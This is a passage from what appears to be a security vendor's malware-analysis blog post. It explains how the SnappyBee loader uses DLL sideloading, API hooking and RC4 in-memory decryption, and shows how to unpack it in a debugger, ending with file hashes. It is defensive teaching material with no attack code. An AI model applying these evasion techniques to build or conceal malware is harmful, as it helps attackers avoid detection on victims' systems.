First, the function checks if the variable fdwReason is set to 1, and exits if it is not. This variable is set by Windows to indicate why the DLL was loaded. According to Microsoft Developer Network (MSDN), a value of 1 corresponds to DLL_PROCESS_ATTACH, meaning “The DLL is being loaded into the virtual address space of the current process as a result of the process starting up or as a result of a call to LoadLibrary” [3]. Since SnappyBee is known to use DLL sideloading for execution, DLL_PROCESS_ATTACH is the expected value when the legitimate executable loads the malicious DLL.

SnappyBee then uses the GetModule and GetProcAddress to dynamically resolve the address of the VirtualProtect in kernel32 and StartServiceCtrlDispatcherW in advapi32. Resolving these dynamically at runtime prevents them from showing up as a static import for the module, which can help evade detection by anti-malware solutions. Different regions of memory have different permissions to control what they can be used for, with the main ones being read, write, and execute. VirtualProtect is a function that changes the permissions of a given memory region.

SnappyBee then uses VirtualProtect to set the memory region containing the code for the StartServiceCtrlDispatcherW function as writable. It then inserts a jump instruction at the start of this function, redirecting the control flow to one of the SnappyBee DLL’s other functions, and then restores the old permissions.

In practice, this means when the legitimate executable calls StartServiceCtrlDispatcherW, it will immediately hand execution back to SnappyBee. Meanwhile, the call stack now appears more legitimate to outside observers such as antimalware solutions.

The hooked-in function then reads the data file that is shipped with SnappyBee and loads it into a new memory allocation. This pattern of loading the file into memory likely means it is responsible for unpacking the next stage.

The start of the unpacking routine that reads in dbindex.dat.
Figure 2: The start of the unpacking routine that reads in dbindex.dat.

SnappyBee then proceeds to decrypt the memory allocation and execute the code.

The memory decryption routine.
Figure 3: The memory decryption routine.

This section may look complex, however it is fairly straight forward. Firstly, it uses memset to zero out a stack variable, which will be used to store the decryption key. It then uses the first 16 bytes of the data file as a decryption key to initialize the context from.

SnappyBee then calls the mbed_tls_arc4_crypt function, which is a function from the mbedtls library. Documentation for this function can be found online and can be referenced to better understand what each of the arguments mean [4].

The documentation for mbedtls_arc4_crypt.
Figure 4: The documentation for mbedtls_arc4_ crypt.

Comparing the decompilation with the documentation, the arguments SnappyBee passes to the function can be decoded as:

  • The context derived from 16-byte key at the start of the data is passed in as the context in the first parameter
  • The file size minus 16 bytes (to account for the key at the start of the file) is the length of the data to be decrypted
  • A pointer to the file contents in memory, plus 16 bytes to skip the key, is used as the input
  • A pointer to a new memory allocation obtained from VirtualAlloc is used as the output

So, putting it all together, it can be concluded that SnappyBee uses the first 16 bytes as the key to decrypt the data that follows , writing the output into the allocated memory region.

SnappyBee then calls VirtualProtect to set the decrypted memory region as Read + Execute, and subsequently executes the code at the memory pointer. This is clearly where the unpacked code containing the next stage will be placed.

Unpacking the malware

Understanding how the unpacking routine works is the first step. The next step is obtaining the actual code, which cannot be achieved through static analysis alone.

There are two viable methods to retrieve the next stage. The first method is implementing the unpacking routine from scratch in a language like Python and running it against the data file.

This is straightforward in this case, as the unpacking routine in relatively simple and would not require much effort to re-implement. However, many unpacking routines are far more complex, which leads to the second method: allowing the malware to unpack itself by debugging it and then capturing the result. This is the approach many analysts take to unpacking, and the following will document this method to unpack SnappyBee.

As SnappyBee is 32-bit Windows malware, debugging can be performed using x86dbg in a Windows sandbox environment to debug SnappyBee. It is essential this sandbox is configured correctly, because any mistake during debugging could result in executing malicious code, which could have serious consequences.

Before debugging, it is necessary to disable the DYNAMIC_BASE flag on the DLL using a tool such as setdllcharacteristics. This will stop ASLR from randomizing the memory addresses each time the malware runs and ensures that it matches the addresses observed during static analysis.

The first place to set a breakpoint is DllMain, as this is the start of the malicious code and the logical place to pause before proceeding. Using IDA, the functions address can be determined; in this case, it is at offset 10002DB0. This can be used in the Goto (CTRL+G) dialog to jump to the offset and place a breakpoint. Note that the “Run to user code” button may need to be pressed if the DLL has not yet been loaded by x32dbg, as it spawns a small process to load the DLL as DLLs cannot be executed directly.

The program can then run until the breakpoint, at which point the program will pause and code recognizable from static analysis can be observed.

Figure 5: The x32dbg dissassembly listing forDllMain.

In the previous section, this function was noted as responsible for setting up a hook, and in the disassembly listing the hook address can be seen being loaded at offset 10002E1C. It is not necessary to go through the whole hooking process, because only the function that gets hooked in needs to be run. This function will not be naturally invoked as the DLL is being loaded directly rather than via sideloading as it expects. To work around this, the Extended Instruction Pointer (EIP) register can be manipulated to point to the start of the hook function instead, which will cause it to run instead of the DllMain function.

To update EIP, the CRTL+G dialog can again be used to jump to the hook function address (10002B50), and then the EIP register can be set to this address by right clicking the first instruction and selecting “Set EIP here”. This will make the hook function code run next.

Figure 6: The start of the hookedin-in function

Once in this function, there are a few addresses where breakpoints should be set in order to inspect the state of the program at critical points in the unpacking process. These are:

-              10002C93, which allocates the memory for the data file and final code

-              10002D2D, which decrypts the memory

-              10002D81, which runs the unpacked code

Setting these can be done by pressing the dot next to the instruction listing, or via the CTRL+G Goto menu.

At the first breakpoint, the call to VirtualAlloc will be executed. The function returns the memory address of the created memory region, which is stored in the EAX register. In this case, the region was allocated at address 00700000.

Figure 7: The result of the VirtualAlloc call.

It is possible to right click the address and press “Follow in dump” to pin the contents of the memory to the lower pane, which makes it easy to monitor the region as the unpacking process continues.

Figure 8: The allocated memory region shown in x32dbg’s dump.

Single-stepping through the application from this point eventually reaches the call to ReadFile, which loads the file into the memory region.

Figure 9: The allocated memory region after the file is read into it, showing high entropy data.

The program can then be allowed to run until the next breakpoint, which after single-stepping will execute the call to mbedtls_arc4_crypt to decrypt the memory. At this point, the data in the dump will have changed.

Figure 10: The same memory region after the decryption is run, showing lower entropy data.

Right-clicking in the dump and selecting "Disassembly” will disassemble the data. This yields valid shell code, indicating that the unpacking succeeded, whereas corrupt or random data would be expected if the unpacking had failed.

Figure 11: The disassembly view of the allocated memory.

Right-clicking and selecting “Follow in memory map” will show the memory allocation under the memory map view. Right-clicking this then provides an option to dump the entire memory block to file.

Figure 12: Saving the allocated memory region.

This dump can then be opened in IDA, enabling further static analysis of the shellcode. Reviewing the shellcode, it becomes clear that it performs another layer of unpacking.

As the debugger is already running, the sample can be allowed to execute up to the final breakpoint that was set on the call to the unpacked shellcode. Stepping into this call will then allow debugging of the new shellcode.

The simplest way to proceed is to single-step through the code, pausing on each call instruction to consider its purpose. Eventually, a call instruction that points to one of the memory regions that were assigned will be reached, which will contain the next layer of unpacked code. Using the same disassembly technique as before, it can be confirmed that this is more unpacked shellcode.

Figure 13: The unpacked shellcode’s call to RDI, which points to more unpacked shellcode. Note this screenshot depicts the 64-bit variant of SnappyBee instead of 32-bit, however the theory is the same.

Once again, this can be dumped out and analyzed further in IDA. In this case, it is the final payload used by the SnappyBee malware.

Conclusion

Unpacking remains one of the most common anti-analysis techniques and is a feature of most sophisticated malware from threat groups. This technique of in-memory decryption reduces the forensic “surface area” of the malware, helping it to evade detection from anti-malware solutions. This blog walks through one such example and provides practical knowledge on how to unpack malware for deeper analysis.

In addition, this blog has detailed several other techniques used by threat actors to evade analysis, such as DLL sideloading to execute code without arising suspicion, dynamic API resolving to bypass static heuristics, and multiple nested stages to make analysis challenging.

Malware such as SnappyBee demonstrates a continued shift towards highly modular and low-friction malware toolkits that can be reused across many intrusions and campaigns. It remains vital for security teams  to maintain the ability to combat the techniques seen in these toolkits when responding to infections.

While the technical details of these techniques are primarily important to analysts, the outcomes of this work directly affect how a Security Operations Centre (SOC) operates at scale. Without the technical capability to reliably unpack and observe these samples, organizations are forced to respond without the full picture.

The techniques demonstrated here help close that gap. This enables security teams to reduce dwell time by understanding the exact mechanisms of a sample earlier, improve detection quality with behavior-based indicators rather than relying on hash-based detections, and increase confidence in response decisions when determining impact.

Credit to Nathaniel Bill (Malware Research Engineer)
Edited by Ryan Traill (Analyst Content Lead)

Indicators of Compromise (IoCs)

SnappyBee Loader 1 - 25b9fdef3061c7dfea744830774ca0e289dba7c14be85f0d4695d382763b409b

SnappyBee Loader 2 - b2b617e62353a672626c13cc7ad81b27f23f91282aad7a3a0db471d84852a9ac          

SnappyBee Payload - 1a38303fb392ccc5a88d236b4f97ed404a89c1617f34b96ed826e7bb7257e296

References

[1] https://www.trendmicro.com/en_gb/research/24/k/earth-estries.html

[2] https://www.darktrace.com/blog/salty-much-darktraces-view-on-a-recent-salt-typhoon-intrusion

[3] https://learn.microsoft.com/en-us/windows/win32/dlls/dllmain#parameters

[4] https://mbed-tls.readthedocs.io/projects/api/en/v2.28.4/api/file/arc4_8h/#_CPPv418mbedtls_arc4_cryptP20mbedtls_arc4_context6size_tPKhPh

Continue reading
About the author
Nathaniel Bill
Malware Research Engineer
Your data. Our AI.
Elevate your network security with Darktrace AI